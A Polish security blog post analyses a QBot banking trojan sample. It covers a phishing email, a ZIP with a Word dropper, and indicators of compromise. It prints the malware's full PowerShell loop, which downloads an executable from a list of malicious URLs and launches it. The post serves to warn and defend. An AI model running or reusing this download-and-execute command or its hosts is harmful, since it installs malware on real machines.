QBot – stary banker w nowym stroju

Trafiła do nas ciekawa próbka, która po analizie okazała się być bankowym trojanem QBot. To o tyle ciekawostka, że historia tego złośliwego oprogramowania sięga… 2008 roku! Nasza próbka to kolejny przykład tego, iż przestępcy nie zapominają na dobre o malwarze, który przynosił im zyski – czasami tylko odkładają go na półkę z napisem: „Spróbować później”.

QBot to rozbudowany trojan. O ile obecnie przestępcy skupiają się przede wszystkim na wykradaniu przy jego pomocy poświadczeń logowania do systemów bankowości elektronicznej, pozwala on też na doinstalowanie wielu złośliwych modułów, w tym odpowiedzialnych za wykradanie informacji o naciśniętych przyciskach (keylogger).

Zaczyna się od dziwnego maila



Wektorem ataku w opisywanym przez nas przypadku jest e-mail. Choć w odpowiednio dużej grupie zawsze znajdzie się ktoś, kto kliknie w każdy załącznik, tutaj akurat bardzo łatwo domyślić się, że coś jest nie tak:

Niemal wszystko bowiem, w każdym miejscu, krzyczy do nas, że coś jest nie tak:

- Wstęp maila po angielsku, reszta po polsku

- „Produkujesz setki TYSIĄC?” – hmmm…

- „Każdy miesiąc to epic!” – hmmm…

- Błąd kodowania w słowie „użytkowników”

- Adres w domenie .su

- Co z tym wszystkim ma wspólnego zawarte w tytule maila bycie „testerem BETA”?

- No i oczywiście ZAŁĄCZNIK w formie w ZIP w niezamawianym i nieoczekiwanym przez nas mailu!

Wszystko siedzi w ZIPie

W załączonym archiwum zip o nazwie 09012020_643113858.zip, znajduje się plik doc 09012020_643113858.doc. To dropper, który inicjuje złośliwe działanie i pobiera kolejne elementy malware.

Malware uruchamia wiele sekwencji w tym sekwencję PowerShell w pętli „foreach” która ma za zadanie pobrać pliki binarne.

Foreach($url in @(’http://nozhinteb.com/fngfgjd/55555555.png’,’http://global-auto.hu/qlmqgkuifxwn/55555555.png’,’http://www.swapkit.ie/ytmdmvt/55555555.png’,’http://martijntroch.nl/wqspr/55555555.png’,’http://ultrawellmultiservices.com/vaiqbr/55555555.png’

Script Data: command-line: Foreach($url in @(’http://nozhinteb.com/fngfgjd/55555555.png’,’http://global-auto.hu/qlmqgkuifxwn/55555555.png’,’http://www.swapkit.ie/ytmdmvt/55555555.png’,’http://martijntroch.nl/wqspr/55555555.png’,’http://ultrawellmultiservices.com/vaiqbr/55555555.png’,’http://maraviglia.ro/jvzbhbeyomks/55555555.png’,’http://teach2reach.co.za/wsmbviuonf/55555555.png’,’http://precisionmetalco.com/lxurgu/55555555.png’,’http://prop-digital.com/otwpbgwm/55555555.png’,’http://www.theveil.com.my/vatdh/55555555.png’,’11’,’12’,’13’)) { try{$path = 'C:ApplesHelperKLHutufguyguyfgxdfg.exe’; (New-Object Net.WebClient).DownloadFile($url.ToString(), $path);saps $path; break;}catch{write-host $_.Exception.Message}} script-data: CommandInvocation(Start-Process): „Start-Process”..ParameterBinding(Start-Process): name=”FilePath”; value=”C:ApplesHelperKLHutufguyguyfgxdfg.exe” Ostatecznie, po udanej próbie pobrania binarki, złośliwy proces uruchamiany jest z lokalizacji =”C:ApplesHelperKLHutufguyguyfgxdfg.exe”.

Indicators of Compromise

http://nozhinteb.com

http://global-auto.hu/

http://www.swapkit.ie/

http://martijntroch.nl/

http://ultrawellmultiservices.com/

http://maraviglia.ro/jvzbhbeyomks/

http://teach2reach.co.za/wsmbviuonf/

http://precisionmetalco.com/lxurgu/

http://prop-digital.com/otwpbgwm/

http://www.theveil.com.my/vatdh/

185.116.160.27

MD5 binarki: 53ca28c22c907af0e7ffdf773add04e5

Bądźcie świadomi, że o ile mail z tej próbki może wyglądać śmiesznie, nie oznacza to, że przestępcy nie dostosują się do realiów naszego języka i następnym razem nie przygotują ataku znacznie trudniejszego do rozpoznania. W ostatnich miesiącach próby ataków przy użyciu QBota potwierdzono w przypadki 36 amerykańskich instytucji finansowych oraz dwóch banków w Kanadzie i w USA. Nie lekceważmy przeciwnika.